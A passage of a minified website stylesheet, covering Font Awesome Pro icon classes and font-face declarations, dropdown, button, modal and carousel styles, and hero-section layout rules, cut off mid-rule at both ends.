tlab:before{content:""}.fa-gitter:before{content:""}.fa-glass-martini:before{content:""}.fa-glide:before{content:""}.fa-glide-g:before{content:""}.fa-globe:before{content:""}.fa-gofore:before{content:""}.fa-golf-ball:before{content:""}.fa-golf-club:before{content:""}.fa-goodreads:before{content:""}.fa-goodreads-g:before{content:""}.fa-google:before{content:""}.fa-google-drive:before{content:""}.fa-google-play:before{content:""}.fa-google-plus:before{content:""}.fa-google-plus-g:before{content:""}.fa-google-plus-square:before{content:""}.fa-google-wallet:before{content:""}.fa-graduation-cap:before{content:""}.fa-gratipay:before{content:""}.fa-grav:before{content:""}.fa-gripfire:before{content:""}.fa-grunt:before{content:""}.fa-gulp:before{content:""}.fa-h-square:before{content:""}.fa-h1:before{content:""}.fa-h2:before{content:""}.fa-h3:before{content:""}.fa-hacker-news:before{content:""}.fa-hacker-news-square:before{content:""}.fa-hand-lizard:before{content:""}.fa-hand-paper:before{content:""}.fa-hand-peace:before{content:""}.fa-hand-point-down:before{content:""}.fa-hand-point-left:before{content:""}.fa-hand-point-right:before{content:""}.fa-hand-point-up:before{content:""}.fa-hand-pointer:before{content:""}.fa-hand-rock:before{content:""}.fa-hand-scissors:before{content:""}.fa-hand-spock:before{content:""}.fa-handshake:before{content:""}.fa-hashtag:before{content:""}.fa-hdd:before{content:""}.fa-heading:before{content:""}.fa-headphones:before{content:""}.fa-heart:before{content:""}.fa-heartbeat:before{content:""}.fa-hexagon:before{content:""}.fa-hips:before{content:""}.fa-hire-a-helper:before{content:""}.fa-history:before{content:""}.fa-hockey-puck:before{content:""}.fa-hockey-sticks:before{content:""}.fa-home:before{content:""}.fa-hooli:before{content:""}.fa-hospital:before{content:""}.fa-hotjar:before{content:""}.fa-hourglass:before{content:""}.fa-hourglass-end:before{content:""}.fa-hourglass-half:before{content:""}.fa-hourglass-start:before{content:""}.fa-houzz:before{content:""}.fa-html5:before{content:""}.fa-hubspot:before{content:""}.fa-i-cursor:before{content:""}.fa-id-badge:before{content:""}.fa-id-card:before{content:""}.fa-image:before{content:""}.fa-images:before{content:""}.fa-imdb:before{content:""}.fa-inbox:before{content:""}.fa-inbox-in:before{content:""}.fa-inbox-out:before{content:""}.fa-indent:before{content:""}.fa-industry:before{content:""}.fa-industry-alt:before{content:""}.fa-info:before{content:""}.fa-info-circle:before{content:""}.fa-info-square:before{content:""}.fa-instagram:before{content:""}.fa-internet-explorer:before{content:""}.fa-ioxhost:before{content:""}.fa-italic:before{content:""}.fa-itunes:before{content:""}.fa-itunes-note:before{content:""}.fa-jack-o-lantern:before{content:""}.fa-jenkins:before{content:""}.fa-joget:before{content:""}.fa-joomla:before{content:""}.fa-js:before{content:""}.fa-js-square:before{content:""}.fa-jsfiddle:before{content:""}.fa-key:before{content:""}.fa-keyboard:before{content:""}.fa-keycdn:before{content:""}.fa-kickstarter:before{content:""}.fa-kickstarter-k:before{content:""}.fa-korvue:before{content:""}.fa-language:before{content:""}.fa-laptop:before{content:""}.fa-laravel:before{content:""}.fa-lastfm:before{content:""}.fa-lastfm-square:before{content:""}.fa-leaf:before{content:""}.fa-leanpub:before{content:""}.fa-lemon:before{content:""}.fa-less:before{content:""}.fa-level-down:before{content:""}.fa-level-down-alt:before{content:""}.fa-level-up:before{content:""}.fa-level-up-alt:before{content:""}.fa-life-ring:before{content:""}.fa-lightbulb:before{content:""}.fa-line:before{content:""}.fa-link:before{content:""}.fa-linkedin:before{content:""}.fa-linkedin-in:before{content:""}.fa-linode:before{content:""}.fa-linux:before{content:""}.fa-lira-sign:before{content:""}.fa-list:before{content:""}.fa-list-alt:before{content:""}.fa-list-ol:before{content:""}.fa-list-ul:before{content:""}.fa-location-arrow:before{content:""}.fa-lock:before{content:""}.fa-lock-alt:before{content:""}.fa-lock-open:before{content:""}.fa-lock-open-alt:before{content:""}.fa-long-arrow-alt-down:before{content:""}.fa-long-arrow-alt-left:before{content:""}.fa-long-arrow-alt-right:before{content:""}.fa-long-arrow-alt-up:before{content:""}.fa-long-arrow-down:before{content:""}.fa-long-arrow-left:before{content:""}.fa-long-arrow-right:before{content:""}.fa-long-arrow-up:before{content:""}.fa-low-vision:before{content:""}.fa-luchador:before{content:""}.fa-lyft:before{content:""}.fa-magento:before{content:""}.fa-magic:before{content:""}.fa-magnet:before{content:""}.fa-male:before{content:""}.fa-map:before{content:""}.fa-map-marker:before{content:""}.fa-map-marker-alt:before{content:""}.fa-map-pin:before{content:""}.fa-map-signs:before{content:""}.fa-mars:before{content:""}.fa-mars-double:before{content:""}.fa-mars-stroke:before{content:""}.fa-mars-stroke-h:before{content:""}.fa-mars-stroke-v:before{content:""}.fa-maxcdn:before{content:""}.fa-medapps:before{content:""}.fa-medium:before{content:""}.fa-medium-m:before{content:""}.fa-medkit:before{content:""}.fa-medrt:before{content:""}.fa-meetup:before{content:""}.fa-meh:before{content:""}.fa-mercury:before{content:""}.fa-microchip:before{content:""}.fa-microphone:before{content:""}.fa-microphone-alt:before{content:""}.fa-microphone-slash:before{content:""}.fa-microsoft:before{content:""}.fa-minus:before{content:""}.fa-minus-circle:before{content:""}.fa-minus-hexagon:before{content:""}.fa-minus-octagon:before{content:""}.fa-minus-square:before{content:""}.fa-mix:before{content:""}.fa-mixcloud:before{content:""}.fa-mizuni:before{content:""}.fa-mobile:before{content:""}.fa-mobile-alt:before{content:""}.fa-mobile-android:before{content:""}.fa-mobile-android-alt:before{content:""}.fa-modx:before{content:""}.fa-monero:before{content:""}.fa-money-bill:before{content:""}.fa-money-bill-alt:before{content:""}.fa-moon:before{content:""}.fa-motorcycle:before{content:""}.fa-mouse-pointer:before{content:""}.fa-music:before{content:""}.fa-napster:before{content:""}.fa-neuter:before{content:""}.fa-newspaper:before{content:""}.fa-nintendo-switch:before{content:""}.fa-node:before{content:""}.fa-node-js:before{content:""}.fa-npm:before{content:""}.fa-ns8:before{content:""}.fa-nutritionix:before{content:""}.fa-object-group:before{content:""}.fa-object-ungroup:before{content:""}.fa-octagon:before{content:""}.fa-odnoklassniki:before{content:""}.fa-odnoklassniki-square:before{content:""}.fa-opencart:before{content:""}.fa-openid:before{content:""}.fa-opera:before{content:""}.fa-optin-monster:before{content:""}.fa-osi:before{content:""}.fa-outdent:before{content:""}.fa-page4:before{content:""}.fa-pagelines:before{content:""}.fa-paint-brush:before{content:""}.fa-palfed:before{content:""}.fa-paper-plane:before{content:""}.fa-paperclip:before{content:""}.fa-paragraph:before{content:""}.fa-paste:before{content:""}.fa-patreon:before{content:""}.fa-pause:before{content:""}.fa-pause-circle:before{content:""}.fa-paw:before{content:""}.fa-paypal:before{content:""}.fa-pen:before{content:""}.fa-pen-alt:before{content:""}.fa-pen-square:before{content:""}.fa-pencil:before{content:""}.fa-pencil-alt:before{content:""}.fa-pennant:before{content:""}.fa-percent:before{content:""}.fa-periscope:before{content:""}.fa-phabricator:before{content:""}.fa-phoenix-framework:before{content:""}.fa-phone:before{content:""}.fa-phone-slash:before{content:""}.fa-phone-square:before{content:""}.fa-phone-volume:before{content:""}.fa-php:before{content:""}.fa-pied-piper:before{content:""}.fa-pied-piper-alt:before{content:""}.fa-pied-piper-pp:before{content:""}.fa-pinterest:before{content:""}.fa-pinterest-p:before{content:""}.fa-pinterest-square:before{content:""}.fa-plane:before{content:""}.fa-plane-alt:before{content:""}.fa-play:before{content:""}.fa-play-circle:before{content:""}.fa-playstation:before{content:""}.fa-plug:before{content:""}.fa-plus:before{content:""}.fa-plus-circle:before{content:""}.fa-plus-hexagon:before{content:""}.fa-plus-octagon:before{content:""}.fa-plus-square:before{content:""}.fa-podcast:before{content:""}.fa-poo:before{content:""}.fa-portrait:before{content:""}.fa-pound-sign:before{content:""}.fa-power-off:before{content:""}.fa-print:before{content:""}.fa-product-hunt:before{content:""}.fa-pushed:before{content:""}.fa-puzzle-piece:before{content:""}.fa-python:before{content:""}.fa-qq:before{content:""}.fa-qrcode:before{content:""}.fa-question:before{content:""}.fa-question-circle:before{content:""}.fa-question-square:before{content:""}.fa-quidditch:before{content:""}.fa-quinscape:before{content:""}.fa-quora:before{content:""}.fa-quote-left:before{content:""}.fa-quote-right:before{content:""}.fa-racquet:before{content:""}.fa-random:before{content:""}.fa-ravelry:before{content:""}.fa-react:before{content:""}.fa-rebel:before{content:""}.fa-rectangle-landscape:before{content:""}.fa-rectangle-portrait:before{content:""}.fa-rectangle-wide:before{content:""}.fa-recycle:before{content:""}.fa-red-river:before{content:""}.fa-reddit:before{content:""}.fa-reddit-alien:before{content:""}.fa-reddit-square:before{content:""}.fa-redo:before{content:""}.fa-redo-alt:before{content:""}.fa-registered:before{content:""}.fa-rendact:before{content:""}.fa-renren:before{content:""}.fa-repeat:before{content:""}.fa-repeat-1:before{content:""}.fa-repeat-1-alt:before{content:""}.fa-repeat-alt:before{content:""}.fa-reply:before{content:""}.fa-reply-all:before{content:""}.fa-replyd:before{content:""}.fa-resolving:before{content:""}.fa-retweet:before{content:""}.fa-retweet-alt:before{content:""}.fa-road:before{content:""}.fa-rocket:before{content:""}.fa-rocketchat:before{content:""}.fa-rockrms:before{content:""}.fa-rss:before{content:""}.fa-rss-square:before{content:""}.fa-ruble-sign:before{content:""}.fa-rupee-sign:before{content:""}.fa-safari:before{content:""}.fa-sass:before{content:""}.fa-save:before{content:""}.fa-schlix:before{content:""}.fa-scribd:before{content:""}.fa-scrubber:before{content:""}.fa-search:before{content:""}.fa-search-minus:before{content:""}.fa-search-plus:before{content:""}.fa-searchengin:before{content:""}.fa-sellcast:before{content:""}.fa-sellsy:before{content:""}.fa-server:before{content:""}.fa-servicestack:before{content:""}.fa-share:before{content:""}.fa-share-all:before{content:""}.fa-share-alt:before{content:""}.fa-share-alt-square:before{content:""}.fa-share-square:before{content:""}.fa-shekel-sign:before{content:""}.fa-shield:before{content:""}.fa-shield-alt:before{content:""}.fa-shield-check:before{content:""}.fa-ship:before{content:""}.fa-shirtsinbulk:before{content:""}.fa-shopping-bag:before{content:""}.fa-shopping-basket:before{content:""}.fa-shopping-cart:before{content:""}.fa-shower:before{content:""}.fa-shuttlecock:before{content:""}.fa-sign-in:before{content:""}.fa-sign-in-alt:before{content:""}.fa-sign-language:before{content:""}.fa-sign-out:before{content:""}.fa-sign-out-alt:before{content:""}.fa-signal:before{content:""}.fa-simplybuilt:before{content:""}.fa-sistrix:before{content:""}.fa-sitemap:before{content:""}.fa-skyatlas:before{content:""}.fa-skype:before{content:""}.fa-slack:before{content:""}.fa-slack-hash:before{content:""}.fa-sliders-h:before{content:""}.fa-sliders-h-square:before{content:""}.fa-sliders-v:before{content:""}.fa-sliders-v-square:before{content:""}.fa-slideshare:before{content:""}.fa-smile:before{content:""}.fa-snapchat:before{content:""}.fa-snapchat-ghost:before{content:""}.fa-snapchat-square:before{content:""}.fa-snowflake:before{content:""}.fa-sort:before{content:""}.fa-sort-alpha-down:before{content:""}.fa-sort-alpha-up:before{content:""}.fa-sort-amount-down:before{content:""}.fa-sort-amount-up:before{content:""}.fa-sort-down:before{content:""}.fa-sort-numeric-down:before{content:""}.fa-sort-numeric-up:before{content:""}.fa-sort-up:before{content:""}.fa-soundcloud:before{content:""}.fa-space-shuttle:before{content:""}.fa-spade:before{content:""}.fa-speakap:before{content:""}.fa-spinner:before{content:""}.fa-spinner-third:before{content:""}.fa-spotify:before{content:""}.fa-square:before{content:""}.fa-square-full:before{content:""}.fa-stack-exchange:before{content:""}.fa-stack-overflow:before{content:""}.fa-star:before{content:""}.fa-star-exclamation:before{content:""}.fa-star-half:before{content:""}.fa-staylinked:before{content:""}.fa-steam:before{content:""}.fa-steam-square:before{content:""}.fa-steam-symbol:before{content:""}.fa-step-backward:before{content:""}.fa-step-forward:before{content:""}.fa-stethoscope:before{content:""}.fa-sticker-mule:before{content:""}.fa-sticky-note:before{content:""}.fa-stop:before{content:""}.fa-stop-circle:before{content:""}.fa-stopwatch:before{content:""}.fa-strava:before{content:""}.fa-street-view:before{content:""}.fa-strikethrough:before{content:""}.fa-stripe:before{content:""}.fa-stripe-s:before{content:""}.fa-studiovinari:before{content:""}.fa-stumbleupon:before{content:""}.fa-stumbleupon-circle:before{content:""}.fa-subscript:before{content:""}.fa-subway:before{content:""}.fa-suitcase:before{content:""}.fa-sun:before{content:""}.fa-superpowers:before{content:""}.fa-superscript:before{content:""}.fa-supple:before{content:""}.fa-sync:before{content:""}.fa-sync-alt:before{content:""}.fa-table:before{content:""}.fa-table-tennis:before{content:""}.fa-tablet:before{content:""}.fa-tablet-alt:before{content:""}.fa-tablet-android:before{content:""}.fa-tablet-android-alt:before{content:""}.fa-tachometer:before{content:""}.fa-tachometer-alt:before{content:""}.fa-tag:before{content:""}.fa-tags:before{content:""}.fa-tasks:before{content:""}.fa-taxi:before{content:""}.fa-telegram:before{content:""}.fa-telegram-plane:before{content:""}.fa-tencent-weibo:before{content:""}.fa-tennis-ball:before{content:""}.fa-terminal:before{content:""}.fa-text-height:before{content:""}.fa-text-width:before{content:""}.fa-th:before{content:""}.fa-th-large:before{content:""}.fa-th-list:before{content:""}.fa-themeisle:before{content:""}.fa-thermometer-empty:before{content:""}.fa-thermometer-full:before{content:""}.fa-thermometer-half:before{content:""}.fa-thermometer-quarter:before{content:""}.fa-thermometer-three-quarters:before{content:""}.fa-thumbs-down:before{content:""}.fa-thumbs-up:before{content:""}.fa-thumbtack:before{content:""}.fa-ticket:before{content:""}.fa-ticket-alt:before{content:""}.fa-times:before{content:""}.fa-times-circle:before{content:""}.fa-times-hexagon:before{content:""}.fa-times-octagon:before{content:""}.fa-times-square:before{content:""}.fa-tint:before{content:""}.fa-toggle-off:before{content:""}.fa-toggle-on:before{content:""}.fa-trademark:before{content:""}.fa-train:before{content:""}.fa-transgender:before{content:""}.fa-transgender-alt:before{content:""}.fa-trash:before{content:""}.fa-trash-alt:before{content:""}.fa-tree:before{content:""}.fa-tree-alt:before{content:""}.fa-trello:before{content:""}.fa-triangle:before{content:""}.fa-tripadvisor:before{content:""}.fa-trophy:before{content:""}.fa-trophy-alt:before{content:""}.fa-truck:before{content:""}.fa-tty:before{content:""}.fa-tumblr:before{content:""}.fa-tumblr-square:before{content:""}.fa-tv:before{content:""}.fa-tv-retro:before{content:""}.fa-twitch:before{content:""}.fa-twitter:before{content:""}.fa-twitter-square:before{content:""}.fa-typo3:before{content:""}.fa-uber:before{content:""}.fa-uikit:before{content:""}.fa-umbrella:before{content:""}.fa-underline:before{content:""}.fa-undo:before{content:""}.fa-undo-alt:before{content:""}.fa-uniregistry:before{content:""}.fa-universal-access:before{content:""}.fa-university:before{content:""}.fa-unlink:before{content:""}.fa-unlock:before{content:""}.fa-unlock-alt:before{content:""}.fa-untappd:before{content:""}.fa-upload:before{content:""}.fa-usb:before{content:""}.fa-usd-circle:before{content:""}.fa-usd-square:before{content:""}.fa-user:before{content:""}.fa-user-alt:before{content:""}.fa-user-circle:before{content:""}.fa-user-md:before{content:""}.fa-user-plus:before{content:""}.fa-user-secret:before{content:""}.fa-user-times:before{content:""}.fa-users:before{content:""}.fa-ussunnah:before{content:""}.fa-utensil-fork:before{content:""}.fa-utensil-knife:before{content:""}.fa-utensil-spoon:before{content:""}.fa-utensils:before{content:""}.fa-utensils-alt:before{content:""}.fa-vaadin:before{content:""}.fa-venus:before{content:""}.fa-venus-double:before{content:""}.fa-venus-mars:before{content:""}.fa-viacoin:before{content:""}.fa-viadeo:before{content:""}.fa-viadeo-square:before{content:""}.fa-viber:before{content:""}.fa-video:before{content:""}.fa-vimeo:before{content:""}.fa-vimeo-square:before{content:""}.fa-vimeo-v:before{content:""}.fa-vine:before{content:""}.fa-vk:before{content:""}.fa-vnv:before{content:""}.fa-volleyball-ball:before{content:""}.fa-volume-down:before{content:""}.fa-volume-mute:before{content:""}.fa-volume-off:before{content:""}.fa-volume-up:before{content:""}.fa-vuejs:before{content:""}.fa-watch:before{content:""}.fa-weibo:before{content:""}.fa-weixin:before{content:""}.fa-whatsapp:before{content:""}.fa-whatsapp-square:before{content:""}.fa-wheelchair:before{content:""}.fa-whistle:before{content:""}.fa-whmcs:before{content:""}.fa-wifi:before{content:""}.fa-wikipedia-w:before{content:""}.fa-window:before{content:""}.fa-window-alt:before{content:""}.fa-window-close:before{content:""}.fa-window-maximize:before{content:""}.fa-window-minimize:before{content:""}.fa-window-restore:before{content:""}.fa-windows:before{content:""}.fa-won-sign:before{content:""}.fa-wordpress:before{content:""}.fa-wordpress-simple:before{content:""}.fa-wpbeginner:before{content:""}.fa-wpexplorer:before{content:""}.fa-wpforms:before{content:""}.fa-wrench:before{content:""}.fa-xbox:before{content:""}.fa-xing:before{content:""}.fa-xing-square:before{content:""}.fa-y-combinator:before{content:""}.fa-yahoo:before{content:""}.fa-yandex:before{content:""}.fa-yandex-international:before{content:""}.fa-yelp:before{content:""}.fa-yen-sign:before{content:""}.fa-yoast:before{content:""}.fa-youtube:before{content:""}.fa-youtube-square:before{content:""}.sr-only{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable.nice-select.open,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}/*!
 * Font Awesome Pro 5.0.6 by @fontawesome - http://fontawesome.com
 * License - http://fontawesome.com/license (Commercial License)
 */@font-face{font-family:'Font Awesome 5 Pro';font-style:normal;font-weight:300;src:url("../webfonts/fa-light-300.eot");src:url("../webfonts/fa-light-300.eot?#iefix") format("embedded-opentype"),url("../webfonts/fa-light-300.woff2") format("woff2"),url("../webfonts/fa-light-300.woff") format("woff"),url("../webfonts/fa-light-300.ttf") format("truetype"),url("../webfonts/fa-light-300.svg#fontawesome") format("svg")}.fal{font-family:'Font Awesome 5 Pro';font-weight:300}/*!
 * Font Awesome Pro 5.0.6 by @fontawesome - http://fontawesome.com
 * License - http://fontawesome.com/license (Commercial License)
 */@font-face{font-family:'Font Awesome 5 Pro';font-style:normal;font-weight:400;src:url("../webfonts/fa-regular-400.eot");src:url("../webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),url("../webfonts/fa-regular-400.woff2") format("woff2"),url("../webfonts/fa-regular-400.woff") format("woff"),url("../webfonts/fa-regular-400.ttf") format("truetype"),url("../webfonts/fa-regular-400.svg#fontawesome") format("svg")}.far{font-family:'Font Awesome 5 Pro';font-weight:400}/*!
 * Font Awesome Pro 5.0.6 by @fontawesome - http://fontawesome.com
 * License - http://fontawesome.com/license (Commercial License)
 */@font-face{font-family:'Font Awesome 5 Pro';font-style:normal;font-weight:900;src:url("../webfonts/fa-solid-900.eot");src:url("../webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),url("../webfonts/fa-solid-900.woff2") format("woff2"),url("../webfonts/fa-solid-900.woff") format("woff"),url("../webfonts/fa-solid-900.ttf") format("truetype"),url("../webfonts/fa-solid-900.svg#fontawesome") format("svg")}.fa,.fas{font-family:'Font Awesome 5 Pro';font-weight:900}/*!
 * Font Awesome Pro 5.0.6 by @fontawesome - http://fontawesome.com
 * License - http://fontawesome.com/license (Commercial License)
 */@font-face{font-family:'Font Awesome 5 Brands';font-style:normal;font-weight:normal;src:url("../webfonts/fa-brands-400.eot");src:url("../webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),url("../webfonts/fa-brands-400.woff2") format("woff2"),url("../webfonts/fa-brands-400.woff") format("woff"),url("../webfonts/fa-brands-400.ttf") format("truetype"),url("../webfonts/fa-brands-400.svg#fontawesome") format("svg")}.fab{font-family:'Font Awesome 5 Brands'}.nice-select{-webkit-tap-highlight-color:transparent;background-color:#fff;border-radius:.25rem;border:solid 1px #e8e8e8;box-sizing:border-box;clear:both;cursor:pointer;display:block;float:left;font-family:inherit;font-size:14px;font-weight:normal;height:calc(2.25rem + 2px);line-height:calc(2.25rem + 2px)-2;outline:none;padding-left:18px;padding-right:30px;position:relative;text-align:left !important;transition:all 0.2s ease-in-out;user-select:none;white-space:nowrap;width:auto}.nice-select:hover{border-color:#dbdbdb}.nice-select:active,.nice-select.open,.nice-select:focus{border-color:#999}.nice-select:after{content:'\f107';font-family:"Font Awesome 5 Pro";font-weight:400;position:absolute;top:12px;right:15px;font-size:22px}@media (min-width: 992px){.nice-select:after{font-size:36px;top:8px;right:30px;font-size:2rem}}.nice-select.open:after{transform:rotate(-180deg)}.nice-select.open .list{opacity:1;pointer-events:auto;transform:scale(1) translateY(0)}.nice-select.disabled{border-color:#ededed;color:#999;pointer-events:none}.nice-select.disabled:after{border-color:#ccc}.nice-select.wide{width:100%}.nice-select.wide .list{left:0 !important;right:0 !important}.nice-select.right{float:right}.nice-select.right .list{left:auto;right:0}.nice-select.small{font-size:12px;height:36px;line-height:34px}.nice-select.small:after{height:4px;width:4px}.nice-select.small .option{line-height:34px;min-height:34px}.nice-select .list{width:100%;border-radius:.25rem;box-shadow:0 0 0 1px rgba(68,68,68,0.11);box-sizing:border-box;margin-top:4px;opacity:0;overflow:hidden;padding:0;pointer-events:none;position:absolute;top:100%;left:0;transform-origin:50% 0;transform:scale(0.75) translateY(-calc(2.25rem + 2px)/2);transition:all 0.2s cubic-bezier(0.5, 0, 0, 1.25),opacity 0.15s ease-out;z-index:9}.nice-select .list:hover .option:not(:hover){background-color:transparent !important}.nice-select .option{cursor:pointer;font-weight:400;line-height:calc(2.25rem + 2px)-2;list-style:none;min-height:calc(2.25rem + 2px)-2;outline:none;padding-top:.25rem;padding-bottom:.25rem;padding-left:18px;padding-right:29px;text-align:left;transition:all 0.2s}.nice-select .option:hover,.nice-select .option.focus,.nice-select .option.selected.focus{background-color:#f6f6f6}.nice-select .option.selected{font-weight:bold}.nice-select .option.disabled{background-color:transparent;color:#999;cursor:default}.no-csspointerevents .nice-select .list{display:none}.no-csspointerevents .nice-select.open .list{display:block}@font-face{font-family:'lucida_faxregular';src:url("../webfonts/lfax-webfont.woff2") format("woff2"),url("../webfonts/lfax-webfont.woff") format("woff");font-weight:normal;font-style:normal}@font-face{font-family:'MyriadPro-Regular';src:url("../webfonts/MyriadPro-Regular.otf") format("opentype"),url("../webfonts/MyriadPro-Regular.woff") format("woff"),url("../webfonts/MyriadPro-Regular.ttf") format("truetype"),url("../webfonts/MyriadPro-Regular.eot") format("embedded-opentype"),url("../webfonts/MyriadPro-Regular.svg") format("svg");font-weight:normal;font-style:normal}@font-face{font-family:'MyriadPro-Cond';src:url("../webfonts/MyriadPro-Cond.otf") format("opentype"),url("../webfonts/MyriadPro-Cond.woff") format("woff"),url("../webfonts/MyriadPro-Cond.ttf") format("truetype"),url("../webfonts/MyriadPro-Cond.eot") format("embedded-opentype"),url("../webfonts/MyriadPro-Cond.svg") format("svg");font-weight:normal;font-style:normal}.font-montserrat{font-family:"Montserrat",sans-serif}.font-small-size{font-size:14px}body{font-family:"lucida_faxregular"}h1,h2,h3,h4,h5,h6{font-family:"Montserrat",sans-serif;font-weight:700}p{font-family:"lucida_faxregular";font-size:18px}.heading-1{font-size:36px}@media screen and (min-width: 360px){.heading-1{font-size:calc(36px + 24 * ((100vw - 360px) / 632))}}@media screen and (min-width: 992px){.heading-1{font-size:60px}}.heading-2{font-size:26px}@media screen and (min-width: 360px){.heading-2{font-size:calc(26px + 14 * ((100vw - 360px) / 632))}}@media screen and (min-width: 992px){.heading-2{font-size:40px}}.heading-3{font-size:22px}@media screen and (min-width: 360px){.heading-3{font-size:calc(22px + 10 * ((100vw - 360px) / 632))}}@media screen and (min-width: 992px){.heading-3{font-size:32px}}.heading-4{font-size:18px}a{transition:all .2s}a:hover,a:focus,a:active,a.nice-select.open{box-shadow:none;text-decoration:none}.btn:active,.btn.nice-select.open,.btn:hover,.btn:focus{box-shadow:none}.col-65,.col-35{width:100%;padding:0 15px}@media (min-width: 992px){.col-65{flex:0 0 53.5%;max-width:53.5%}}@media (min-width: 992px){.col-35{flex:0 0 46.5%;max-width:46.5%}}html,body{height:100%}body{overflow-x:hidden}h2{line-height:1.2}@media (min-width: 768px){h2{line-height:50px}}p{line-height:1;font-size:14px}@media (min-width: 768px){p{line-height:1.2;font-size:16px}}@media (min-width: 1200px){p{line-height:40px;font-size:18px}}.mobile-img{height:100%;right:0;top:0;position:absolute}.btn{width:200px !important;height:60px !important;background-color:#ff6b01;color:white;font-size:20px;letter-spacing:2px;font-weight:100;font-family:"MyriadPro-Cond";border-radius:35px;display:block;cursor:pointer;margin-left:auto;margin-right:auto;outline:none;line-height:44px}.btn:hover{color:#fff;box-shadow:0px 22px 49px rgba(7,18,21,0.28)}.btn-white{background-color:#fff;color:#000;outline:none}.btn-white:hover{color:#000}.btn-blue{background-color:#00b5d0;text-align:center;vertical-align:middle;margin-left:0;outline:none;margin-left:auto;margin-right:auto;text-transform:uppercase}.bg-orange{background-color:#ff6b01;color:#fff;text-align:center;vertical-align:middle}.bg-dark{background-color:#15323a !important}.text-white{color:#fff}.text-gray{color:#8ea0a5}.text-orange{color:#ff6b01}.text-blue{color:#00b5d0}.be-relative{position:relative}.plus-btn{background:transparent;border:none;cursor:pointer;color:#15323a;display:inline-block;font-family:"MyriadPro-Cond";font-size:18px;font-weight:700;margin-right:20px;position:relative;padding-left:40px;letter-spacing:1px;outline:none;line-height:30px}.plus-btn:focus,.plus-btn:hover{color:#15323a;outline:none}.plus-btn:after{content:'';display:block;width:34px;height:34px;border:3px solid #ff6b01;border-radius:50%;position:absolute;left:-2px;top:50%;transform:translateY(-50%)}.plus-btn:before{font-family:"Font Awesome 5 Pro";font-weight:700;font-size:15px;position:absolute;top:50%;left:9px;transform:translateY(-50%)}.text-headlines{color:#fff;font-size:30px;font-family:"Montserrat",sans-serif}@media (min-width: 1200px){.container-middle{max-width:1000px}}@media (min-width: 1200px){.container-full-width{max-width:1400px}}.line-orange{position:relative}.line-orange:after{background:url(../img/line.png) center center no-repeat;background-size:cover;content:'';width:114px;height:10px;display:block}.owl-dots{text-align:center;position:absolute;right:0;bottom:-15%}@media (min-width: 768px){.owl-dots{bottom:-10%}}@media (min-width: 992px){.owl-dots{bottom:-20%}}.owl-dots .owl-dot{display:inline-block;width:17px;height:17px;outline:none;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px;margin-right:10px;position:relative}.owl-dots .owl-dot span{border:2px solid #fff;width:10px;height:10px;display:block;border-radius:50%;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.owl-dots .owl-dot.active{background:#fff}.modal{-webkit-overflow-scrolling:auto}.modal .modal-dialog{max-width:1000px;position:relative}.modal .modal-dialog .modal-content{padding:20px 10px}@media (min-width: 768px){.modal .modal-dialog .modal-content{padding:50px 50px}}.modal .modal-dialog .modal-content .modal-header{display:block;border:none;position:relative}@media (min-width: 992px){.modal .modal-dialog .modal-content .modal-header{padding:0px 110px}.modal .modal-dialog .modal-content .modal-header .heading-2{padding-top:50px}}.modal .modal-dialog .modal-content .modal-header .close{position:absolute;color:#fff;width:40px;height:40px;outline:none;top:15px;right:15px}@media (min-width: 768px){.modal .modal-dialog .modal-content .modal-header .close{top:20px;right:20px}}.modal .modal-dialog .modal-content .modal-header .close:before,.modal .modal-dialog .modal-content .modal-header .close:after{content:'';display:block;height:100%;width:2px;position:absolute;top:50%;left:50%;background-color:#00b5d0}.modal .modal-dialog .modal-content .modal-header .close:before{transform:translate(-50%, -50%) rotate(45deg)}.modal .modal-dialog .modal-content .modal-header .close:after{transform:translate(-50%, -50%) rotate(-45deg)}@media (min-width: 992px){.modal .modal-dialog .modal-content .modal-body{padding:0px 110px}}.modal .modal-dialog .modal-content .modal-body h4{font-size:32px;font-family:"MyriadPro-Regular"}.modal .modal-dialog .modal-content .modal-body p{font-family:"MyriadPro-Regular";font-size:16px;line-height:30px}@media (min-width: 768px){.modal .modal-dialog .modal-content .modal-body p{font-size:18px}}.modal .modal-dialog .modal-content .modal-footer{border:none}.modal .modal-dialog .modal-content .modal-footer .btn{background-color:#fff;width:70px;height:70px;border-radius:50%;position:absolute;bottom:0;left:50%;transform:translate(-50%, 50%)}.modal .modal-dialog .modal-content .modal-footer .btn:before{content:'';display:block;height:50px;width:2px;position:absolute;top:15%;left:50%;background-color:#00b5d0;transform:rotate(45deg)}.modal .modal-dialog .modal-content .modal-footer .btn:after{content:'';display:block;height:50px;width:2px;position:absolute;top:15%;left:50%;background-color:#00b5d0;transform:rotate(-45deg)}.owl-nav{text-align:center}.owl-nav button{background:none;border:none;opacity:0.5;margin:0 15px;cursor:pointer}.owl-nav button:hover,.owl-nav button:focus,.owl-nav button:active,.owl-nav button.nice-select.open{outline:none;box-shadow:none;opacity:1}.owl-nav button span{background:url("../img/arrow-righ-blackt.png") 0 0 no-repeat;width:98px;height:44px}.owl-nav button span.prev{transform:rotate(180deg)}.mouse-scrolldown{z-index:100;position:absolute;bottom:15px;left:50px;transition:all 0.5s;animation:scroler 2s infinite;display:none}@media (min-width: 992px){.mouse-scrolldown{display:block;left:1%}}@media (min-width: 1500px){.mouse-scrolldown{left:11%}}@keyframes scroler{0%, 100%{bottom:20px}50%{bottom:10px}}.mouse-scrolldown:after{content:'';position:absolute;left:43%;top:39px;display:block;height:20px;width:1px;border-left:1px solid #c7d0d2}@media (min-width: 992px){.mouse-scrolldown:after{height:100px}}.mouse-scrolldown .fas{position:absolute;bottom:-60px;left:0px}@media (min-width: 992px){.mouse-scrolldown .fas{bottom:-150px}}.col-middle{width:100%;max-width:350px;display:inline-block}@media (min-width: 768px){.col-middle{width:320px}}.mm-hero{height:calc(100vh - 77px);position:relative;margin-top:-1px}@media (max-width: 767px){.foundation-first .container .row .col-md-6 .wrap .btn-blue{margin-right:auto !important;} .mm-hero{background:#15323a 